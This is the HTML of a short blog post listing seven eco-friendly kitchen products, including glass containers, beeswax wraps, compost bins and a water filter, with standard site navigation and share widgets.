		<div class="ruby-content-wrap single-inner col-sm-8 col-xs-12 content-with-sidebar" ><div class="single-post-header"><div class="post-cat-info single-post-cat-info"><a class="cat-info-el cat-info-id-48" href="https://technologytraders.com.au/category/business/" title="BUSINESS">BUSINESS</a></div><h1 class="single-title post-title entry-title is-size-1" itemprop="headline">Eco-Friendly Products That Are Useful in The Kitchen</h1><div class="single-post-meta-info clearfix is-show-avatar"><span class="meta-info-author-thumb"><a href="https://technologytraders.com.au/author/jazminmichael/"><img alt='JazminMichael' src='https://secure.gravatar.com/avatar/f3b329f7a61df9712c1ae0c8ccd3e87c809c0e5f11f4497f5002e0a4f26b972e?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f3b329f7a61df9712c1ae0c8ccd3e87c809c0e5f11f4497f5002e0a4f26b972e?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/></a></span><div class="single-post-meta-info-inner"><div class="post-meta-info is-show-icon"><span class="meta-info-el meta-info-author"><i class="icon-simple icon-note"></i><span class="author-meta-name"><a href="https://technologytraders.com.au/author/jazminmichael/">JazminMichael</a></span></span><span class="meta-info-el meta-info-date"><i class="icon-simple icon-clock"></i><span>February 14, 2023</span></span></div><div class="meta-info-date-full"><span class="meta-info-date-full-inner"><span>posted on</span> <time class="date published" datetime="2023-02-14T09:58:57+00:00">Feb. 14, 2023 at 9:58 am</time><time class="updated" datetime="2023-02-27T10:46:35+00:00">February 27, 2023</time></span></div></div></div><div class="single-post-thumb-outer"><div class="post-thumb"><img width="640" height="396" src="https://technologytraders.com.au/wp-content/uploads/2023/02/15-1.jpg" class="attachment-newsmax_ruby_crop_750x460 size-newsmax_ruby_crop_750x460 wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://technologytraders.com.au/wp-content/uploads/2023/02/15-1.jpg 640w, https://technologytraders.com.au/wp-content/uploads/2023/02/15-1-300x186.jpg 300w, https://technologytraders.com.au/wp-content/uploads/2023/02/15-1-364x225.jpg 364w" sizes="(max-width: 640px) 100vw, 640px" /></div></div><div class="single-post-action clearfix"><div class="single-post-counter"><div class="single-post-share-total"><span class="share-total-icon"><i class="icon-simple icon-share"></i></span><span class="share-total-number">0</span><span class="share-total-caption post-title is-size-4"><span>Share</span></span></div></div><div class="single-post-meta-info-share"><span class="share-bar-el share-bar-label"><i class="icon-simple icon-share"></i></span><a class="share-bar-el icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftechnologytraders.com.au%2Feco-friendly-products-that-are-useful-in-the-kitchen%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-facebook color-facebook"></i></a><a class="share-bar-el icon-twitter" href="https://twitter.com/intent/tweet?text=Eco-Friendly+Products+That+Are+Useful+in+The+Kitchen&amp;url=https%3A%2F%2Ftechnologytraders.com.au%2Feco-friendly-products-that-are-useful-in-the-kitchen%2F&amp;via=Expert+Business+IT+Support+Company"><i class="fa fa-twitter color-twitter"></i><span style="display: none"><script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></span></a><a class="share-bar-el icon-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftechnologytraders.com.au%2Feco-friendly-products-that-are-useful-in-the-kitchen%2F&amp;media=https://technologytraders.com.au/wp-content/uploads/2023/02/15-1.jpg&description=Eco-Friendly+Products+That+Are+Useful+in+The+Kitchen" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-pinterest"></i></a><a class="share-bar-el icon-linkedin" href="https://linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Ftechnologytraders.com.au%2Feco-friendly-products-that-are-useful-in-the-kitchen%2F&amp;title=Eco-Friendly+Products+That+Are+Useful+in+The+Kitchen" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-linkedin"></i></a> <a class="share-bar-el icon-tumblr" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Ftechnologytraders.com.au%2Feco-friendly-products-that-are-useful-in-the-kitchen%2F&amp;name=Eco-Friendly+Products+That+Are+Useful+in+The+Kitchen&amp;description=Eco-Friendly+Products+That+Are+Useful+in+The+Kitchen" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-tumblr"></i></a><a class="share-bar-el icon-reddit" href="https://www.reddit.com/submit?url=https%3A%2F%2Ftechnologytraders.com.au%2Feco-friendly-products-that-are-useful-in-the-kitchen%2F&title=Eco-Friendly+Products+That+Are+Useful+in+The+Kitchen" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-reddit"></i></a><a class="share-bar-el icon-vk" href="https://vkontakte.ru/share.php?url=https://technologytraders.com.au/eco-friendly-products-that-are-useful-in-the-kitchen/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-vk"></i></a><a class="share-bar-el icon-email" href="mailto:?subject=Eco-Friendly+Products+That+Are+Useful+in+The+Kitchen&BODY=I+found+this+article+interesting+and+thought+of+sharing+it+with+you.+Check+it+out%3Ahttps%3A%2F%2Ftechnologytraders.com.au%2Feco-friendly-products-that-are-useful-in-the-kitchen%2F"><i class="fa fa-envelope"></i></a></div></div></div><div class="single-post-body"><div class="entry single-entry"><div class="entry-content" itemprop="articleBody">
<p>Due to increased pollution, many people are trying to incorporate products and methods that are eco-friendlyin their daily lives. Similarly, there is also a need to use products with less impact on the environment within the kitchen premises so that there will be less waste released into the environment.</p>



<p>Read ahead to find out some products that are a must-have for your kitchen and reduce pollution.</p>



<h2 class="wp-block-heading">1. Glass containers</h2>



<p>Using glass containers is an excellent way of storing and serving food if used cautiously as they have very minimal impact on the environment and are easily reusable.</p>



<p>Apart from that, since glass containers are microwave-safe, they can be used to reheat leftovers as well.</p>



<figure class="wp-block-image size-full"><img decoding="async" width="594" height="396" src="https://technologytraders.com.au/wp-content/uploads/2023/02/15a-2.jpg" alt="" class="wp-image-1499" srcset="https://technologytraders.com.au/wp-content/uploads/2023/02/15a-2.jpg 594w, https://technologytraders.com.au/wp-content/uploads/2023/02/15a-2-300x200.jpg 300w" sizes="(max-width: 594px) 100vw, 594px" /></figure>



<h2 class="wp-block-heading">2. Beeswax wraps</h2>



<p>These are a type of wrap made of beeswax filled with cotton. They can be utilized to cover food and keep it fresh just like plastic wrap or foil, but comparatively sustainable as they can be reused.</p>



<p>In addition to that, as they are washable, they can be used up to at least a year which makes it a product that should be in the kitchen.</p>



<h2 class="wp-block-heading">3. Reusable storage bags</h2>



<p>It is a common sight to use disposable plastic bags to store any leftovers such as snacks. However, they are harmful to the surrounding as they contribute to land pollution.</p>



<p>You can <a href="https://urbanethos.co/collections/eco-kitchen-plastics">buy environment friendly plastic products for kitchen</a> made of silicone for storage purposes. As a result, pollution can be minimized as these products are washable and can be reused multiple times.</p>



<h2 class="wp-block-heading">4. Water filter</h2>



<p>Drinking water also can be done in an environment-friendly manner by avoiding the purchase of bottled water. Instead, you can invest in a water filter that does the job of purifying tap water that contains various pollutants.</p>



<p>Moreover, this is a cost-effective method of drinking water as you can cut down the cost incurred for bottled water.</p>



<h2 class="wp-block-heading">5. Cloth towels</h2>



<p>Although it is rather convenient to use paper towels for cleaning purposes in the kitchen, it contributes largely to <a href="https://technologytraders.com.au/seo-geelong-everything-you-need-to-know-about-optimising-for-local-businesses/" title="<strong&gt;<u&gt;Seo Geelong: Everything You Need To Know About Optimising For Local Businesses</u&gt;</strong&gt;">pollution</a> as they need to be disposed of after a single use.</p>



<p>Hence, cloth towels are the best alternatives for paper towels because they can be reused for a considerable period and thereby follow a sustainable method of cleaning.</p>



<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="264" height="396" src="https://technologytraders.com.au/wp-content/uploads/2023/02/15b-1.jpg" alt="" class="wp-image-1500" srcset="https://technologytraders.com.au/wp-content/uploads/2023/02/15b-1.jpg 264w, https://technologytraders.com.au/wp-content/uploads/2023/02/15b-1-200x300.jpg 200w" sizes="auto, (max-width: 264px) 100vw, 264px" /></figure>



<h2 class="wp-block-heading">6. Cloth bags</h2>



<p>A cloth bag is another essential item that is recommended to be used especially during shopping. Therefore, whenever you go grocery shopping, ensure to carry a cloth bag so that it can be used instead of the plastic bags provided by them.</p>



<p>As these are reusable, plastic waste can be reduced which would eventually improve the state of the surrounding.</p>



<h2 class="wp-block-heading">7. Compost bins</h2>



<p>Utilizing compost bins is another effective way to prevent an overload of food waste. Thus, you can use such bins to compost food waste such as food scraps and vegetable and fruit peels so that can be used as fertilizers for plants after they are composted.</p>



<p>Furthermore, it can prevent the formation of numerous landfills which can give rise to harmful greenhouse gases, which not only can potentially harm the environment but also people.</p>



<p>These are some useful items that can be used in and around your kitchen and reduce pollution caused to the <a href="https://www.dcceew.gov.au/">environment</a> in order to lead a healthy life.</p>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Top 10 Zero Waste Kitchen Products for a More Eco-friendly &amp; Minimalist Home" width="1170" height="658" src="https://www.youtube.com/embed/FfKYERpK9Eo?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe>
</div></figure>
<div class="single-post-tag-outer post-title is-size-4"><div class="single-post-tag"><span class="tag-label">Tags:</span><a target="_blank" href="https://technologytraders.com.au/tag/ks/" title="KS">KS</a></div></div></div></div><div class="single-post-share-big"><div class="single-post-share-big-inner"><a class="share-bar-el-big icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftechnologytraders.com.au%2Feco-friendly-products-that-are-useful-in-the-kitchen%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-facebook color-facebook"></i><span>Share on Facebook</span></a><a class="share-bar-el-big icon-twitter" href="https://twitter.com/intent/tweet?text=Eco-Friendly+Products+That+Are+Useful+in+The+Kitchen&amp;url=https%3A%2F%2Ftechnologytraders.com.au%2Feco-friendly-products-that-are-useful-in-the-kitchen%2F&amp;via=Expert+Business+IT+Support+Company"><i class="fa fa-twitter color-twitter"></i><span>Share on Twitter</span></a></div></div><div class="article-meta is-hidden"><meta itemprop="mainEntityOfPage" content="https://technologytraders.com.au/eco-friendly-products-that-are-useful-in-the-kitchen/"><span class="vcard author" itemprop="author" content="JazminMichael"><span class="fn">JazminMichael</span></span><time class="date published entry-date" datetime="2023-02-14T09:58:57+00:00" content="2023-02-14T09:58:57+00:00" itemprop="datePublished">February 14, 2023</time><meta class="updated" itemprop="dateModified" content="2023-02-27T10:46:35+00:00"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://technologytraders.com.au/wp-content/uploads/2023/02/15-1.jpg"><meta itemprop="width" content="640"><meta itemprop="height" content="396"></span><span itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Expert Business IT Support Company"><span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://technologytraders.com.au/wp-content/uploads/2022/09/business-world-logo-template-concept-vector-30541909-1.png"></span></span></div></div><div class="single-post-box-outer"><nav class="single-post-box single-post-box-nav clearfix row"><div class="col-sm-6 col-xs-12 nav-el nav-left"><div class="nav-arrow"><i class="fa fa-angle-left"></i><span class="nav-sub-title">previous article</span></div><h3 class="post-title is-size-4"><a href="https://technologytraders.com.au/seo-geelong-everything-you-need-to-know-about-optimising-for-local-businesses/" rel="bookmark" title="&lt;strong&gt;&lt;u&gt;Seo Geelong: Everything You Need To Know About Optimising For Local Businesses&lt;/u&gt;&lt;/strong&gt;"><strong><u>Seo Geelong: Everything You Need To Know About Optimising For Local Businesses</u></strong></a></h3></div><div class="col-sm-6 col-xs-12 nav-el nav-right"><div class="nav-arrow"><span class="nav-sub-title">next article</span><i class="fa fa-angle-right"></i></div><h3 class="post-title is-size-4"><a href="https://technologytraders.com.au/essential-packing-supplies-when-moving/" rel="bookmark" title="Essential Packing Supplies When Moving">Essential Packing Supplies When Moving</a></h3></div></nav><div class="single-post-box-author clearfix"><div class="box-author-thumb"><a href="https://technologytraders.com.au/author/jazminmichael/"><img alt='JazminMichael' src='https://secure.gravatar.com/avatar/f3b329f7a61df9712c1ae0c8ccd3e87c809c0e5f11f4497f5002e0a4f26b972e?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f3b329f7a61df9712c1ae0c8ccd3e87c809c0e5f11f4497f5002e0a4f26b972e?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/></a></div><div class="box-author-content"><div class="box-author-title"><span class="box-author-title-caption">the author</span><a href="https://technologytraders.com.au/author/jazminmichael/">JazminMichael</a></div><div class="box-author-desc"></div><div class="box-author-footer"><div class="box-author-social tooltips"><a class="icon-website" title="website" href="http://technologytraders.com.au" target="_blank"><i class="fa fa-link" aria-hidden="true"></i></a></div><div class="box-author-viewmore"><i class="fa fa-long-arrow-right"></i><span>All posts by</span><a href="https://technologytraders.com.au/author/jazminmichael/">JazminMichael</a></div></div></div></div><div class="single-post-box single-post-box-comment is-show-btn"><div class="box-comment-btn-wrap"><a href="#" class="box-comment-btn">Leave a reply </a></div><div class="box-comment-content"><div id="comments" class="comments-area">
	
	
</div></div></div><div class="single-post-box-related clearfix box-related-1" data-excerpt= 0 data-related_post_id= 1497 data-related_page_current= 1 data-related_page_max= 44 data-related_layout= 1 data-cat_info= 1 data-meta_info= 1 data-share= 1 data-sidebar_position= right ><div class="box-related-header block-header-wrap"><div class="block-header-inner"><div class="block-title"><h3>You Might Also Like</h3></div></div></div><div class="box-related-content row"><div class="post-outer col-sm-6 col-xs-12"><article class="post-wrap post-grid post-grid-2"><div class="post-header"><div class="post-thumb-outer"><div class="post-thumb is-image"><a href="https://technologytraders.com.au/bowen-basin-qld-an-important-place-for-mining-jobs-and-economic-growth/" title="Bowen Basin QLD: An Important Place for Mining, Jobs, and Economic Growth" rel="bookmark"><span class="thumbnail-resize"><img width="364" height="225" src="https://technologytraders.com.au/wp-content/uploads/2026/01/5-364x225.jpg" class="attachment-newsmax_ruby_crop_364x225 size-newsmax_ruby_crop_364x225 wp-post-image" alt="" decoding="async" loading="lazy" /></span></a></div><div class="post-mask-overlay"></div><div class="post-cat-info is-absolute is-light-text"><a class="cat-info-el cat-info-id-48" href="https://technologytraders.com.au/category/business/" title="BUSINESS">BUSINESS</a></div><div class="post-meta-info-share is-absolute"><a class="share-bar-el icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftechnologytraders.com.au%2Fbowen-basin-qld-an-important-place-for-mining-jobs-and-economic-growth%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-facebook color-facebook"></i></a><a class="share-bar-el icon-twitter" href="https://twitter.com/intent/tweet?text=Bowen+Basin+QLD%3A+An+Important+Place+for+Mining%2C+Jobs%2C+and+Economic+Growth&amp;url=https%3A%2F%2Ftechnologytraders.com.au%2Fbowen-basin-qld-an-important-place-for-mining-jobs-and-economic-growth%2F&amp;via=Expert+Business+IT+Support+Company"><i class="fa fa-twitter color-twitter"></i></a><a class="share-bar-el icon-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftechnologytraders.com.au%2Fbowen-basin-qld-an-important-place-for-mining-jobs-and-economic-growth%2F&amp;media=https://technologytraders.com.au/wp-content/uploads/2026/01/5.jpg&description=Bowen+Basin+QLD%3A+An+Important+Place+for+Mining%2C+Jobs%2C+and+Economic+Growth" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-pinterest"></i></a><a class="share-bar-el icon-reddit" href="https://www.reddit.com/submit?url=https%3A%2F%2Ftechnologytraders.com.au%2Fbowen-basin-qld-an-important-place-for-mining-jobs-and-economic-growth%2F&title=Bowen+Basin+QLD%3A+An+Important+Place+for+Mining%2C+Jobs%2C+and+Economic+Growth" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-reddit"></i></a><a class="share-bar-el icon-email" href="mailto:?subject=Bowen+Basin+QLD%3A+An+Important+Place+for+Mining%2C+Jobs%2C+and+Economic+Growth&BODY=I+found+this+article+interesting+and+thought+of+sharing+it+with+you.+Check+it+out%3Ahttps%3A%2F%2Ftechnologytraders.com.au%2Fbowen-basin-qld-an-important-place-for-mining-jobs-and-economic-growth%2F"><i class="fa fa-envelope"></i></a></div></div><!--#thumb outer--></div><div class="post-body"><h2 class="post-title entry-title is-size-3"><a class="post-title-link" href="https://technologytraders.com.au/bowen-basin-qld-an-important-place-for-mining-jobs-and-economic-growth/" rel="bookmark" title="Bowen Basin QLD: An Important Place for Mining, Jobs, and Economic Growth">Bowen Basin QLD: An Important Place for Mining, Jobs, and Economic Growth</a></h2><div class="post-meta-info is-show-icon"><div class="post-meta-info-left"><span class="meta-info-el meta-info-author"><i class="icon-simple icon-note"></i><span class="author-meta-name"><a href="https://technologytraders.com.au/author/jazminmichael/">JazminMichael</a></span></span><span class="meta-info-el meta-info-date"><i class="icon-simple icon-clock"></i><span>January 9, 2026</span></span></div><div class="post-meta-info-right"><span class="meta-info-right-view meta-info-el"><a href="https://technologytraders.com.au/bowen-basin-qld-an-important-place-for-mining-jobs-and-economic-growth/" title="Bowen Basin QLD: An Important Place for Mining, Jobs, and Economic Growth"><i class="icon-simple icon-fire"></i>2</a></span></div></div></div><!--#post body--></article></div><div class="post-outer col-sm-6 col-xs-12"><article class="post-wrap post-grid post-grid-2"><div class="post-header"><div class="post-thumb-outer"><div class="post-thumb is-image"><a href="https://technologytraders.com.au/range-rover-sport-for-sale-in-perth-luxury-performance-meets-toughness/" title="Range Rover Sport for Sale in Perth: Luxury Performance Meets Toughness" rel="bookmark"><span class="thumbnail-resize"><img width="364" height="225" src="https://technologytraders.com.au/wp-content/uploads/2025/12/1-364x225.jpg" class="attachment-newsmax_ruby_crop_364x225 size-newsmax_ruby_crop_364x225 wp-post-image" alt="" decoding="async" loading="lazy" /></span></a></div><div class="post-mask-overlay"></div><div class="post-cat-info is-absolute is-light-text"><a class="cat-info-el cat-info-id-48" href="https://technologytraders.com.au/category/business/" title="BUSINESS">BUSINESS</a><a class="cat-info-el cat-info-id-46" href="https://technologytraders.com.au/category/technology/" title="TECHNOLOGY">TECHNOLOGY</a></div><div class="post-meta-info-share is-absolute"><a class="share-bar-el icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftechnologytraders.com.au%2Frange-rover-sport-for-sale-in-perth-luxury-performance-meets-toughness%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-facebook color-facebook"></i></a><a class="share-bar-el icon-twitter" href="https://twitter.com/intent/tweet?text=Range+Rover+Sport+for+Sale+in+Perth%3A+Luxury+Performance+Meets+Toughness&amp;url=https%3A%2F%2Ftechnologytraders.com.au%2Frange-rover-sport-for-sale-in-perth-luxury-performance-meets-toughness%2F&amp;via=Expert+Business+IT+Support+Company"><i class="fa fa-twitter color-twitter"></i></a><a class="share-bar-el icon-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftechnologytraders.com.au%2Frange-rover-sport-for-sale-in-perth-luxury-performance-meets-toughness%2F&amp;media=https://technologytraders.com.au/wp-content/uploads/2025/12/1.jpg&description=Range+Rover+Sport+for+Sale+in+Perth%3A+Luxury+Performance+Meets+Toughness" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-pinterest"></i></a><a class="share-bar-el icon-reddit" href="https://www.reddit.com/submit?url=https%3A%2F%2Ftechnologytraders.com.au%2Frange-rover-sport-for-sale-in-perth-luxury-performance-meets-toughness%2F&title=Range+Rover+Sport+for+Sale+in+Perth%3A+Luxury+Performance+Meets+Toughness" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-reddit"></i></a><a class="share-bar-el icon-email" href="mailto:?subject=Range+Rover+Sport+for+Sale+in+Perth%3A+Luxury+Performance+Meets+Toughness&BODY=I+found+this+article+interesting+and+thought+of+sharing+it+with+you.+Check+it+out%3Ahttps%3A%2F%2Ftechnologytraders.com.au%2Frange-rover-sport-for-sale-in-perth-luxury-performance-meets-toughness%2F"><i class="fa fa-envelope"></i></a></div></div><!--#thumb outer--></div><div class="post-body"><h2 class="post-title entry-title is-size-3"><a class="post-title-link" href="https://technologytraders.com.au/range-rover-sport-for-sale-in-perth-luxury-performance-meets-toughness/" rel="bookmark" title="Range Rover Sport for Sale in Perth: Luxury Performance Meets Toughness">Range Rover Sport for Sale in Perth: Luxury Performance Meets Toughness</a></h2><div class="post-meta-info is-show-icon"><div class="post-meta-info-left"><span class="meta-info-el meta-info-author"><i class="icon-simple icon-note"></i><span class="author-meta-name"><a href="https://technologytraders.com.au/author/jazminmichael/">JazminMichael</a></span></span><span class="meta-info-el meta-info-date"><i class="icon-simple icon-clock"></i><span>December 12, 2025</span></span></div><div class="post-meta-info-right"><span class="meta-info-right-view meta-info-el"><a href="https://technologytraders.com.au/range-rover-sport-for-sale-in-perth-luxury-performance-meets-toughness/" title="Range Rover Sport for Sale in Perth: Luxury Performance Meets Toughness"><i class="icon-simple icon-fire"></i>13</a></span></div></div></div><!--#post body--></article></div><div class="post-outer col-sm-6 col-xs-12"><article class="post-wrap post-grid post-grid-2"><div class="post-header"><div class="post-thumb-outer"><div class="post-thumb is-image"><a href="https://technologytraders.com.au/professional-pool-service-in-brisbane-keeping-it-clean-all-year/" title="Professional Pool Service in Brisbane: Keeping It Clean All Year" rel="bookmark"><span class="thumbnail-resize"><img width="364" height="225" src="https://technologytraders.com.au/wp-content/uploads/2025/12/16-364x225.jpg" class="attachment-newsmax_ruby_crop_364x225 size-newsmax_ruby_crop_364x225 wp-post-image" alt="" decoding="async" loading="lazy" /></span></a></div><div class="post-mask-overlay"></div><div class="post-cat-info is-absolute is-light-text"><a class="cat-info-el cat-info-id-48" href="https://technologytraders.com.au/category/business/" title="BUSINESS">BUSINESS</a></div><div class="post-meta-info-share is-absolute"><a class="share-bar-el icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftechnologytraders.com.au%2Fprofessional-pool-service-in-brisbane-keeping-it-clean-all-year%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-facebook color-facebook"></i></a><a class="share-bar-el icon-twitter" href="https://twitter.com/intent/tweet?text=Professional+Pool+Service+in+Brisbane%3A+Keeping+It+Clean+All+Year&amp;url=https%3A%2F%2Ftechnologytraders.com.au%2Fprofessional-pool-service-in-brisbane-keeping-it-clean-all-year%2F&amp;via=Expert+Business+IT+Support+Company"><i class="fa fa-twitter color-twitter"></i></a><a class="share-bar-el icon-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftechnologytraders.com.au%2Fprofessional-pool-service-in-brisbane-keeping-it-clean-all-year%2F&amp;media=https://technologytraders.com.au/wp-content/uploads/2025/12/16.jpg&description=Professional+Pool+Service+in+Brisbane%3A+Keeping+It+Clean+All+Year" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-pinterest"></i></a><a class="share-bar-el icon-reddit" href="https://www.reddit.com/submit?url=https%3A%2F%2Ftechnologytraders.com.au%2Fprofessional-pool-service-in-brisbane-keeping-it-clean-all-year%2F&title=Professional+Pool+Service+in+Brisbane%3A+Keeping+It+Clean+All+Year" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-reddit"></i></a><a class="share-bar-el icon-email" href="mailto:?subject=Professional+Pool+Service+in+Brisbane%3A+Keeping+It+Clean+All+Year&BODY=I+found+this+article+interesting+and+thought+of+sharing+it+with+you.+Check+it+out%3Ahttps%3A%2F%2Ftechnologytraders.com.au%2Fprofessional-pool-service-in-brisbane-keeping-it-clean-all-year%2F"><i class="fa fa-envelope"></i></a></div></div><!--#thumb outer--></div><div class="post-body"><h2 class="post-title entry-title is-size-3"><a class="post-title-link" href="https://technologytraders.com.au/professional-pool-service-in-brisbane-keeping-it-clean-all-year/" rel="bookmark" title="Professional Pool Service in Brisbane: Keeping It Clean All Year">Professional Pool Service in Brisbane: Keeping It Clean All Year</a></h2><div class="post-meta-info is-show-icon"><div class="post-meta-info-left"><span class="meta-info-el meta-info-author"><i class="icon-simple icon-note"></i><span class="author-meta-name"><a href="https://technologytraders.com.au/author/jazminmichael/">JazminMichael</a></span></span><span class="meta-info-el meta-info-date"><i class="icon-simple icon-clock"></i><span>November 20, 2025</span></span></div><div class="post-meta-info-right"><span class="meta-info-right-view meta-info-el"><a href="https://technologytraders.com.au/professional-pool-service-in-brisbane-keeping-it-clean-all-year/" title="Professional Pool Service in Brisbane: Keeping It Clean All Year"><i class="icon-simple icon-fire"></i>16</a></span></div></div></div><!--#post body--></article></div><div class="post-outer col-sm-6 col-xs-12"><article class="post-wrap post-grid post-grid-2"><div class="post-header"><div class="post-thumb-outer"><div class="post-thumb is-image"><a href="https://technologytraders.com.au/energy-efficient-ways-to-control-the-climate-in-melbourne-with-heat-pumps/" title="Energy-efficient ways to control the climate in Melbourne with heat pumps" rel="bookmark"><span class="thumbnail-resize"><img width="364" height="225" src="https://technologytraders.com.au/wp-content/uploads/2025/11/2-364x225.jpg" class="attachment-newsmax_ruby_crop_364x225 size-newsmax_ruby_crop_364x225 wp-post-image" alt="" decoding="async" loading="lazy" /></span></a></div><div class="post-mask-overlay"></div><div class="post-cat-info is-absolute is-light-text"><a class="cat-info-el cat-info-id-48" href="https://technologytraders.com.au/category/business/" title="BUSINESS">BUSINESS</a></div><div class="post-meta-info-share is-absolute"><a class="share-bar-el icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftechnologytraders.com.au%2Fenergy-efficient-ways-to-control-the-climate-in-melbourne-with-heat-pumps%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-facebook color-facebook"></i></a><a class="share-bar-el icon-twitter" href="https://twitter.com/intent/tweet?text=Energy-efficient+ways+to+control+the+climate+in+Melbourne+with+heat+pumps&amp;url=https%3A%2F%2Ftechnologytraders.com.au%2Fenergy-efficient-ways-to-control-the-climate-in-melbourne-with-heat-pumps%2F&amp;via=Expert+Business+IT+Support+Company"><i class="fa fa-twitter color-twitter"></i></a><a class="share-bar-el icon-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftechnologytraders.com.au%2Fenergy-efficient-ways-to-control-the-climate-in-melbourne-with-heat-pumps%2F&amp;media=https://technologytraders.com.au/wp-content/uploads/2025/11/2.jpg&description=Energy-efficient+ways+to+control+the+climate+in+Melbourne+with+heat+pumps" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-pinterest"></i></a><a class="share-bar-el icon-reddit" href="https://www.reddit.com/submit?url=https%3A%2F%2Ftechnologytraders.com.au%2Fenergy-efficient-ways-to-control-the-climate-in-melbourne-with-heat-pumps%2F&title=Energy-efficient+ways+to+control+the+climate+in+Melbourne+with+heat+pumps" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-reddit"></i></a><a class="share-bar-el icon-email" href="mailto:?subject=Energy-efficient+ways+to+control+the+climate+in+Melbourne+with+heat+pumps&BODY=I+found+this+article+interesting+and+thought+of+sharing+it+with+you.+Check+it+out%3Ahttps%3A%2F%2Ftechnologytraders.com.au%2Fenergy-efficient-ways-to-control-the-climate-in-melbourne-with-heat-pumps%2F"><i class="fa fa-envelope"></i></a></div></div><!--#thumb outer--></div><div class="post-body"><h2 class="post-title entry-title is-size-3"><a class="post-title-link" href="https://technologytraders.com.au/energy-efficient-ways-to-control-the-climate-in-melbourne-with-heat-pumps/" rel="bookmark" title="Energy-efficient ways to control the climate in Melbourne with heat pumps">Energy-efficient ways to control the climate in Melbourne with heat pumps</a></h2><div class="post-meta-info is-show-icon"><div class="post-meta-info-left"><span class="meta-info-el meta-info-author"><i class="icon-simple icon-note"></i><span class="author-meta-name"><a href="https://technologytraders.com.au/author/jazminmichael/">JazminMichael</a></span></span><span class="meta-info-el meta-info-date"><i class="icon-simple icon-clock"></i><span>November 9, 2025</span></span></div><div class="post-meta-info-right"><span class="meta-info-right-view meta-info-el"><a href="https://technologytraders.com.au/energy-efficient-ways-to-control-the-climate-in-melbourne-with-heat-pumps/" title="Energy-efficient ways to control the climate in Melbourne with heat pumps"><i class="icon-simple icon-fire"></i>20</a></span></div></div></div><!--#post body--></article></div></div><div class="box-related-footer"><div class="related-infinite-scroll clearfix"><div class="ajax-animation"><span class="ajax-animation-icon"></span></div></div></div></div></div></div><aside class="sidebar-wrap col-sm-4 col-xs-12 clearfix"><div class="ruby-sidebar-sticky"><div class="sidebar-inner"><div id="newsmax_ruby_sb_widget_post-1" class="widget sb-widget-post"><div class="block-title widget-title"><h3><span class="widget-post-bullet"></span>Top Reviews</h3></div><div class="widget-post-block-outer is-style-5"><div 